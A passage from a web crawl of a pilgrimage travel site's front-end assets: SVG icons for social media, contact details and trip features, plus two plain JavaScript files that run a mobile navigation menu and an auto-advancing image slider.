3.65296C10.0661 3.89666 10.203 4.22719 10.203 4.57184V8.36551L12.4208 10.5833C12.545 10.7031 12.644 10.8465 12.7122 11.005C12.7804 11.1635 12.8163 11.334 12.8179 11.5066C12.8195 11.6791 12.7867 11.8502 12.7214 12.01C12.6562 12.1697 12.5597 12.3148 12.4378 12.4369C12.3158 12.559 12.1708 12.6555 12.0111 12.721C11.8514 12.7864 11.6803 12.8193 11.5078 12.8179C11.3352 12.8165 11.1647 12.7807 11.0061 12.7127C10.8476 12.6447 10.7041 12.5457 10.5842 12.4217L7.98518 9.82269C7.86437 9.70203 7.76852 9.55875 7.70312 9.40103C7.63771 9.24331 7.60403 9.07425 7.60399 8.90351V4.57184C7.60399 4.22719 7.7409 3.89666 7.98461 3.65296C8.22831 3.40925 8.55884 3.27234 8.90349 3.27234ZM1.83421 5.36021C1.99739 5.41043 2.14907 5.49233 2.28059 5.6012C2.4121 5.71008 2.52088 5.84381 2.60069 5.99474C2.6805 6.14567 2.72979 6.31086 2.74573 6.48085C2.76167 6.65084 2.74396 6.8223 2.69361 6.98545C2.64589 7.14158 2.6037 7.29935 2.56712 7.45846C2.49084 7.79461 2.28415 8.08669 1.99252 8.27044C1.70089 8.45419 1.3482 8.51457 1.01205 8.43829C0.675906 8.362 0.383829 8.15531 0.200077 7.86368C0.0163241 7.57205 -0.0440521 7.21937 0.0322302 6.88322C0.0830552 6.65797 0.142255 6.43648 0.209829 6.21874C0.260147 6.05564 0.342105 5.90405 0.451021 5.77262C0.559936 5.6412 0.693676 5.53252 0.844601 5.4528C0.995525 5.37307 1.16068 5.32386 1.33063 5.30797C1.50057 5.29209 1.67199 5.30983 1.83507 5.36021" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_tick.svg
body_size: 15
content:
<svg width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_7525)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 7.5C0 5.51088 0.790176 3.60322 2.1967 2.1967C3.60322 0.790176 5.51088 0 7.5 0C9.48912 0 11.3968 0.790176 12.8033 2.1967C14.2098 3.60322 15 5.51088 15 7.5C15 9.48912 14.2098 11.3968 12.8033 12.8033C11.3968 14.2098 9.48912 15 7.5 15C5.51088 15 3.60322 14.2098 2.1967 12.8033C0.790176 11.3968 0 9.48912 0 7.5ZM7.072 10.71L11.39 5.312L10.61 4.688L6.928 9.289L4.32 7.116L3.68 7.884L7.072 10.71Z" fill="#ED7014"/>
</g>
<defs>
<clipPath id="clip0_1_7525">
<rect width="15" height="15" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/pinterset.svg
body_size: 609
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.5414 17.3029C6.56514 16.971 6.61285 16.641 6.68435 16.3154C6.74733 16.025 6.93847 15.2012 7.21851 14.0083L7.2256 13.978C7.34874 13.4536 7.48068 12.8936 7.61262 12.3348C7.69178 11.9995 7.75335 11.7392 7.79417 11.6522C7.59991 11.2106 7.50277 10.7314 7.50948 10.2492C7.50948 8.93056 8.26549 7.90877 9.24559 7.90878C9.60529 7.90335 9.94939 8.05695 10.1881 8.32921C10.4262 8.60085 10.5361 8.96369 10.4902 9.31125C10.4902 9.75741 10.4046 10.0985 10.0363 11.3179C9.96559 11.5521 9.91719 11.7165 9.87129 11.8807C9.81939 12.066 9.77589 12.234 9.73849 12.395C9.64259 12.7763 9.73089 13.1813 9.97599 13.4854C10.2205 13.7888 10.5919 13.9559 10.9817 13.9357C12.474 13.9357 13.5819 11.9785 13.5819 9.45097C13.5819 7.5089 12.291 6.22337 10.1498 6.22329C9.07219 6.181 8.02445 6.58916 7.25074 7.35294C6.47643 8.1173 6.04432 9.17095 6.05539 10.273C6.03194 10.8665 6.22044 11.4485 6.56783 11.8939C6.74894 12.0307 6.81849 12.2717 6.74242 12.4744C6.70137 12.6411 6.60239 13.0199 6.56629 13.1463C6.54444 13.2722 6.46477 13.3805 6.35106 13.4381C6.23658 13.4961 6.10152 13.4955 5.99598 13.4403C4.83487 12.9687 4.19947 11.6878 4.19947 10.0497C4.19947 7.10566 6.69108 4.5427 10.3915 4.5427C13.527 4.5427 15.8729 6.83902 15.8729 9.6106C15.8729 13.0935 13.9409 15.6297 11.1835 15.6297C10.3891 15.6553 9.63359 15.3021 9.13679 14.6839L9.09379 14.8584C8.99969 15.2402 8.95259 15.4311 8.88659 15.6983L8.88469 15.7059C8.73849 16.2977 8.63649 16.7086 8.59689 16.8632C8.49099 17.2128 8.35679 17.5561 8.19689 17.8875C8.79189 18.0267 9.41259 18.1004 10.0508 18.1004C14.4691 18.1004 18.0508 14.5689 18.0508 10.2124C18.0508 5.85606 14.4691 2.32452 10.0508 2.32452C5.6325 2.32452 2.05078 5.85606 2.05078 10.2124C2.05078 13.3276 3.88224 16.021 6.5414 17.3029ZM10.0508 20.0724C4.52793 20.0724 0.0507812 15.6579 0.0507812 10.2124C0.0507812 4.76697 4.52793 0.352539 10.0508 0.352539C15.5736 0.352539 20.0508 4.76697 20.0508 10.2124C20.0508 15.6579 15.5736 20.0724 10.0508 20.0724Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg
body_size: -140
content:
<svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.025 0H13.172L8.482 5.374L14 12.688H9.68L6.294 8.253L2.424 12.688H0.275L5.291 6.938L0 0.000999987H4.43L7.486 4.054L11.025 0ZM10.27 11.4H11.46L3.78 1.221H2.504L10.27 11.4Z" fill="#F4A135"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/header.js
body_size: 715
content:
// OPEN AND CLOSING BAR 
const header = document.querySelector("header")
const menuBtn = document.querySelector("header .menu-btn");
const bottomBar = document.querySelector("header .bottom-bar");
const menuBg = document.querySelector(".menu-bg");
const contactInfo = document.querySelector("header .contact-info");

menuBtn.addEventListener("click", () => {
    bottomBar.classList.toggle("bar-active");
    menuBg.classList.toggle("bg-active");
    parentUL.forEach((ul) => ul.classList.remove("active"));
    parentAnchor.forEach((li) => li.classList.remove("liActive"));
    childAnchor.forEach((li) => li.classList.remove("unActive"));
    childAnchor.forEach((li) => li.classList.remove("liActive"));
    nestedUL.forEach((ul) => ul.classList.remove('active'));
    contactInfo.classList.toggle("hide-info")
});

menuBg.addEventListener("click", () => {
    bottomBar.classList.remove("bar-active");
    menuBg.classList.remove("bg-active");
    contactInfo.classList.remove("hide-info")
})

const stickyWidth = () => {
    if(window.scrollY >= 141){
        contactInfo.classList.add("fixed");
    } else {
        contactInfo.classList.remove("fixed");
    };
};

stickyWidth();

document.addEventListener("scroll", stickyWidth);

// CREATING BUTTON FOR DROPDOWN
const parentUL = document.querySelectorAll('header .bottom-bar > ul > li > ul');
const parentAnchor = document.querySelectorAll("header .bottom-bar > ul > li:has(> ul)");
const childAnchor = document.querySelectorAll("header .bottom-bar > ul > li > ul > li:has(> ul)")
const nestedUL = document.querySelectorAll("header .bottom-bar > ul > li > ul > li > ul");

const createButton = () => {
    const btn = document.createElement("button");
    btn.classList.add("dropdown-btn"); 
    btn.innerHTML = `<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg>`;
    return btn;
};


const checkedWidth = () => {
    if(window.innerWidth < 991) {
        parentAnchor.forEach((anchor) => {
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
        childAnchor.forEach((anchor) =>{
            if(!anchor.querySelector(".dropdown-btn")){
                const button = createButton();
                anchor.appendChild(button);
            }
        })
    }else {
        parentAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
        childAnchor.forEach((anchor) =>{
            const button = anchor.querySelector(".dropdown-btn");
            if(button){
                button.remove();
            }
        })
    }
}

checkedWidth();

window.addEventListener("resize", checkedWidth);

document.addEventListener("click", (e) =>{
    const dropdownBtn = e.target.closest("header .bottom-bar > ul > li > .dropdown-btn");
    if(dropdownBtn) {
        const parentLi = dropdownBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        parentAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive");
            }else {
                li.classList.remove("unActive")
            }
        })
        childAnchor.forEach((anchor) =>{
            anchor.classList.remove("liActive");
        })
        nestedUL.forEach((ul) =>{
            ul.classList.remove("active");
        })
    }
})

document.addEventListener("click" ,(e) =>{
    const subBtn = e.target.closest("header .bottom-bar > ul > li > ul > li > .dropdown-btn");
    if(subBtn) {
        const parentLi = subBtn.closest("li");
        const dropdownContent = parentLi.querySelector("&> ul");
        parentLi.classList.toggle("liActive");
        dropdownContent.classList.toggle("active");
        childAnchor.forEach((li) =>{
            if(li !== parentLi) {
                li.classList.add("unActive")
            }else {
                li.classList.remove("unActive")
            }
        })
    }
})

const checkHeight = () => {
    if (window.scrollY >= 50) {
      header.classList.add("top");
    } else {
      header.classList.remove("top");
    }
  };
  
  checkHeight();
  document.addEventListener("scroll", checkHeight);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg
body_size: 591
content:
<svg width="17" height="21" viewBox="0 0 17 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.68374 6.53649C1.37072 4.63843 2.82438 2.93349 5.04502 2.30885C5.4391 2.19868 5.86394 2.2306 6.2334 2.39815C6.60286 2.5657 6.88928 2.85633 7.03458 3.21111L7.74748 4.96131C7.86225 5.24287 7.883 5.54958 7.80707 5.84208C7.73115 6.13458 7.56202 6.39951 7.32138 6.60288L5.20071 8.3908C5.09605 8.47903 5.01806 8.59076 4.9744 8.71507C4.93073 8.83938 4.92288 8.972 4.95161 9.09994L4.97127 9.17839L5.02208 9.37454C5.28647 10.3274 5.68828 11.2433 6.2168 12.0979C6.79387 13.0053 7.50911 13.832 8.34075 14.5527L8.4063 14.607C8.51217 14.6936 8.64058 14.7533 8.77902 14.7806C8.91745 14.8078 9.06119 14.8016 9.19623 14.7624L11.938 13.9673C12.2496 13.8772 12.5833 13.8749 12.8964 13.9607C13.2094 14.0465 13.4875 14.2164 13.6949 14.4486L14.9928 15.8986C15.5337 16.5021 15.4681 17.3893 14.847 17.9219C13.1475 19.3809 10.8105 19.6796 9.18475 18.4771C7.19112 16.998 5.51104 15.1929 4.22888 13.1526C2.93417 11.1149 2.07168 8.87002 1.68374 6.53649ZM6.66912 9.19952L8.42597 7.71486C8.90752 7.3083 9.2461 6.77851 9.39824 6.19351C9.55038 5.60851 9.50914 4.99499 9.27981 4.43173L8.56855 2.68152C8.27675 1.96752 7.70068 1.38254 6.95736 1.04542C6.21404 0.708295 5.3592 0.644304 4.56648 0.866443C1.8083 1.64347 -0.405789 3.92024 0.062922 6.76432C0.390692 8.7499 1.1462 11.2756 2.81291 13.913C4.19628 16.113 6.00858 18.0592 8.15883 19.654C10.5974 21.457 13.8522 20.8414 15.9663 19.0278C16.5712 18.5093 16.9384 17.7977 16.9929 17.0384C17.0474 16.2792 16.7852 15.5293 16.2597 14.942L14.9617 13.4905C14.5465 13.0265 13.9902 12.6873 13.3641 12.5163C12.7381 12.3454 12.0709 12.3505 11.448 12.5309L9.17164 13.1903C8.58386 12.6324 8.06903 12.0131 7.63768 11.345C7.22144 10.6694 6.89671 9.94938 6.67076 9.20103" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_plane_icon.svg
body_size: 335
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.204 19.4005V17.7036L21.0812 16.5884V15.9824C21.0812 15.6914 20.8373 15.4611 20.5445 15.4611C20.2517 15.4611 20.0077 15.6914 20.0077 15.9824V16.0308L18.7511 15.3642V14.7702C18.7511 14.4793 18.5071 14.249 18.2143 14.249C17.9215 14.249 17.6775 14.4793 17.6775 14.7702V14.7945L16.4331 14.1399C16.5185 12.2369 16.5673 10.3702 16.5063 9.00053C16.4453 7.50962 15.7743 6.45508 14.8837 6.45508C13.9932 6.4672 13.3222 7.50962 13.2612 9.00053C13.2124 10.3824 13.249 12.2369 13.3344 14.1399L12.09 14.7945V14.7702C12.09 14.4793 11.846 14.249 11.5532 14.249C11.2604 14.249 11.0164 14.4793 11.0164 14.7702V15.3642L9.75983 16.0308V15.9824C9.75983 15.6914 9.51583 15.4611 9.22304 15.4611C8.93024 15.4611 8.68624 15.6914 8.68624 15.9824V16.5884L6.56348 17.7036V19.4005L13.5052 17.6793C13.554 18.5157 13.615 19.3036 13.6516 19.9945L11.3458 21.7157V23.1702L14.3592 22.2733C14.3592 22.2975 14.3714 22.3339 14.3714 22.3581C14.3958 22.5036 14.4934 22.6369 14.8593 22.6369C15.2253 22.6369 15.3229 22.4914 15.3473 22.3581C15.3473 22.3339 15.3595 22.3096 15.3595 22.2733L18.3729 23.1702V21.7157L16.0671 19.9702C16.1159 19.2793 16.1647 18.5036 16.2135 17.6672L23.204 19.4005Z" fill="#1C3A6A"/>
<path d="M14.9078 28.6364C22.5888 28.6364 28.8156 22.4498 28.8156 14.8182C28.8156 7.18661 22.5888 1 14.9078 1C7.22673 1 1 7.18661 1 14.8182C1 22.4498 7.22673 28.6364 14.9078 28.6364Z" stroke="#1C3A6A" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/detail_meal.svg
body_size: 27
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9373 27H22.9745C24.0055 27 24.8523 26.2023 24.975 25.1959L27 4.97045H20.8636V0H18.4459V4.97045H12.3464L12.7145 7.84227C14.8132 8.41909 16.7768 9.46227 17.955 10.6159C19.7223 12.3586 20.9373 14.1627 20.9373 17.1082V27ZM0 25.7727V24.5455H18.4459V25.7727C18.4459 26.4355 17.8936 27 17.1818 27H1.22727C0.552273 27 0 26.4355 0 25.7727ZM18.4459 17.1818C18.4459 7.36364 0 7.36364 0 17.1818H18.4459ZM0 19.6364H18.4091V22.0909H0V19.6364Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg
body_size: -112
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 2.73633C20 1.63633 19.1 0.736328 18 0.736328H2C0.9 0.736328 0 1.63633 0 2.73633V14.7363C0 15.8363 0.9 16.7363 2 16.7363H18C19.1 16.7363 20 15.8363 20 14.7363V2.73633ZM18 2.73633L10 7.73633L2 2.73633H18ZM18 14.7363H2V4.73633L10 9.73633L18 4.73633V14.7363Z" fill="#F3A036"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/twitter.svg
body_size: 244
content:
<svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0508 2.51935C21.2396 2.87315 20.3725 3.11208 19.4587 3.22235C20.3911 2.67098 21.1091 1.79796 21.4447 0.759537C20.5729 1.26956 19.6079 1.64174 18.5776 1.83932C17.7524 0.970898 16.5776 0.428711 15.2816 0.428711C12.7874 0.428711 10.7687 2.42286 10.7687 4.88108C10.7687 5.23028 10.806 5.5703 10.8853 5.89653C7.13237 5.71274 3.8037 3.93914 1.57992 1.24199C1.19297 1.89905 0.969196 2.66638 0.969196 3.47966C0.969196 5.02351 1.77106 6.38817 2.98318 7.18767C2.23726 7.16929 1.53796 6.96712 0.9319 6.6317V6.68683C0.9319 8.84639 2.48901 10.643 4.55428 11.0519C4.17666 11.153 3.77572 11.2081 3.36547 11.2081C3.07642 11.2081 2.79204 11.1806 2.51698 11.1254C3.09041 12.8944 4.75941 14.181 6.7361 14.2177C5.19297 15.4124 3.24425 16.1246 1.1277 16.1246C0.764068 16.1246 0.405094 16.1016 0.0507812 16.0602C2.04146 17.3376 4.41442 18.0728 6.95987 18.0728C15.2722 18.0728 19.813 11.2862 19.813 5.40029C19.813 5.20731 19.8084 5.01433 19.799 4.82594C20.6802 4.19645 21.4447 3.41533 22.0508 2.51935Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/envelope.svg
body_size: -146
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 1H18C18.55 1 19 1.45 19 2V14C19 14.55 18.55 15 18 15H2C1.45 15 1 14.55 1 14V2C1 1.45 1.45 1 2 1Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 2.5L10 8L19 2.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js
body_size: 252
content:
 
document.querySelectorAll('.banner_slider').forEach((slider) => {
  const sliderId = slider.getAttribute('data-slider-id');
  const slides = slider.querySelectorAll('.banner_slide');
  const nextButton = slider.querySelector('.next');
  const prevButton = slider.querySelector('.prev');
  const dotsContainer = document.querySelector(`.slider-dots[data-slider-id="${sliderId}"]`);

  let currentSlide = 0;
  let autoSlideInterval;
  let dots = [];

  function createDots() {
    if (!dotsContainer) return;
    dotsContainer.innerHTML = '';
    slides.forEach((slide, index) => {
      const dot = document.createElement('button');
      const img = slide.querySelector('img').cloneNode();
      img.removeAttribute('width');
      img.removeAttribute('height');
      img.loading = 'lazy';

      dot.appendChild(img);
      dot.classList.add('dot-thumbnail');

      dot.addEventListener('click', () => {
        stopAutoSlide();
        showSlide(index);
      });

      dotsContainer.appendChild(dot);
      dots.push(dot);
    });
  }

  function updateDots(index) {
    dots.forEach((dot, i) => {
      dot.classList.toggle('active', i === index);
    });
  }

  function showSlide(index) {
    slides.forEach((slide, i) => {
      slide.classList.toggle('active', i === index);
    });
    updateDots(index);
    currentSlide = index;
  }

  function nextSlide() {
    currentSlide = (currentSlide + 1) % slides.length;
    showSlide(currentSlide);
  }

  function prevSlide() {
    currentSlide = (currentSlide - 1 + slides.length) % slides.length;
    showSlide(currentSlide);
  }

  function startAutoSlide() {
    autoSlideInterval = setInterval(nextSlide, 3000);
  }

  function stopAutoSlide() {
    clearInterval(autoSlideInterval);
    startAutoSlide();
  }

  nextButton?.addEventListener('click', () => {
    stopAutoSlide();
    nextSlide();
  });

  prevButton?.addEventListener('click', () => {
    stopAutoSlide();
    prevSlide();
  });

  createDots();
  showSlide(currentSlide);
  startAutoSlide();
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/instagram.svg
body_size: 1437
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.3908 3.80196C15.1534 3.80196 14.9214 3.87135 14.7241 4.00136C14.5268 4.13137 14.373 4.31616 14.2821 4.53236C14.1913 4.74856 14.1675 4.98646 14.2138 5.21597C14.2601 5.44549 14.3744 5.65631 14.5423 5.82179C14.7101 5.98726 14.9239 6.09994 15.1567 6.1456C15.3895 6.19125 15.6307 6.16782 15.85 6.07827C16.0693 5.98872 16.2567 5.83706 16.3885 5.64249C16.5204 5.44791 16.5908 5.21916 16.5908 4.98514C16.5908 4.67134 16.4644 4.37039 16.2393 4.1485C16.0143 3.92661 15.709 3.80196 15.3908 3.80196ZM19.9908 6.18805C19.9713 5.36997 19.8159 4.56058 19.5308 3.79209C19.2765 3.13457 18.8808 2.53918 18.3708 2.04689C17.8756 1.5415 17.2703 1.15376 16.6008 0.913002C15.8234 0.623279 15.0016 0.466555 14.1708 0.449586C13.1108 0.390427 12.7708 0.390427 10.0508 0.390427C7.33078 0.390427 6.99078 0.390427 5.93078 0.449586C5.09993 0.466555 4.27812 0.623279 3.50078 0.913002C2.83246 1.15619 2.22772 1.5436 1.73078 2.04689C1.21821 2.53513 0.824958 3.13191 0.580781 3.79209C0.286942 4.55855 0.127991 5.36884 0.110781 6.18805C0.0507812 7.2332 0.0507812 7.56844 0.0507812 10.2503C0.0507812 12.9322 0.0507812 13.2675 0.110781 14.3126C0.127991 15.1318 0.286942 15.9421 0.580781 16.7086C0.824958 17.3688 1.21821 17.9655 1.73078 18.4538C2.22772 18.9571 2.83246 19.3445 3.50078 19.5877C4.27812 19.8774 5.09993 20.0341 5.93078 20.0511C6.99078 20.1102 7.33078 20.1102 10.0508 20.1102C12.7708 20.1102 13.1108 20.1102 14.1708 20.0511C15.0016 20.0341 15.8234 19.8774 16.6008 19.5877C17.2703 19.3469 17.8756 18.9592 18.3708 18.4538C18.883 17.9633 19.2791 17.3674 19.5308 16.7086C19.8159 15.9401 19.9713 15.1307 19.9908 14.3126C19.9908 13.2675 20.0508 12.9322 20.0508 10.2503C20.0508 7.56844 20.0508 7.2332 19.9908 6.18805ZM18.1908 14.1943C18.1835 14.8202 18.0685 15.4403 17.8508 16.0282C17.6911 16.4573 17.4347 16.8451 17.1008 17.1621C16.7764 17.488 16.384 17.7403 15.9508 17.9016C15.3545 18.1163 14.7256 18.2297 14.0908 18.2369C13.0908 18.2862 12.7208 18.296 10.0908 18.296C7.46078 18.296 7.09078 18.296 6.09078 18.2369C5.43167 18.249 4.77538 18.149 4.15078 17.9411C3.73656 17.7715 3.36214 17.5198 3.05078 17.2016C2.71887 16.8848 2.46562 16.4968 2.31078 16.0677C2.06664 15.4713 1.93122 14.8371 1.91078 14.1943C1.91078 13.2083 1.85078 12.8435 1.85078 10.2503C1.85078 7.65718 1.85078 7.29236 1.91078 6.30637C1.91526 5.66652 2.03373 5.03242 2.26078 4.43299C2.43683 4.01681 2.70705 3.64583 3.05078 3.3484C3.35459 3.00938 3.73007 2.74014 4.15078 2.55961C4.76033 2.34273 5.40278 2.22938 6.05078 2.22437C7.05078 2.22437 7.42078 2.16521 10.0508 2.16521C12.6808 2.16521 13.0508 2.16521 14.0508 2.22437C14.6856 2.23155 15.3145 2.3449 15.9108 2.55961C16.3652 2.7259 16.7731 2.99625 17.1008 3.3484C17.4285 3.65127 17.6845 4.02157 17.8508 4.43299C18.073 5.03339 18.1881 5.66723 18.1908 6.30637C18.2408 7.29236 18.2508 7.65718 18.2508 10.2503C18.2508 12.8435 18.2408 13.2083 18.1908 14.1943ZM10.0508 5.1922C9.03659 5.19415 8.04574 5.49246 7.20344 6.04944C6.36113 6.60642 5.70516 7.39707 5.31842 8.32149C4.93167 9.24592 4.83151 10.2626 5.03058 11.2432C5.22965 12.2237 5.71902 13.124 6.43686 13.8304C7.1547 14.5369 8.06879 15.0176 9.06364 15.212C10.0585 15.4064 11.0894 15.3056 12.0262 14.9225C12.9631 14.5394 13.7637 13.891 14.3269 13.0595C14.8902 12.2279 15.1908 11.2503 15.1908 10.2503C15.1921 9.5849 15.06 8.92576 14.802 8.31085C14.5441 7.69593 14.1653 7.13737 13.6877 6.66729C13.21 6.19721 12.6427 5.82489 12.0186 5.57174C11.3944 5.31859 10.7257 5.1896 10.0508 5.1922ZM10.0508 13.5337C9.39217 13.5337 8.74835 13.3411 8.20073 12.9803C7.65312 12.6196 7.2263 12.1068 6.97426 11.5068C6.72222 10.9069 6.65628 10.2467 6.78477 9.60979C6.91325 8.97288 7.23041 8.38784 7.69612 7.92866C8.16182 7.46947 8.75517 7.15676 9.40113 7.03007C10.0471 6.90339 10.7166 6.96841 11.3251 7.21692C11.9336 7.46542 12.4537 7.88626 12.8196 8.4262C13.1855 8.96615 13.3808 9.60095 13.3808 10.2503C13.3808 10.6815 13.2946 11.1085 13.1273 11.5068C12.96 11.9052 12.7147 12.2671 12.4054 12.572C12.0962 12.8769 11.7291 13.1188 11.3251 13.2838C10.9211 13.4488 10.4881 13.5337 10.0508 13.5337Z" fill="white"/>
</svg>
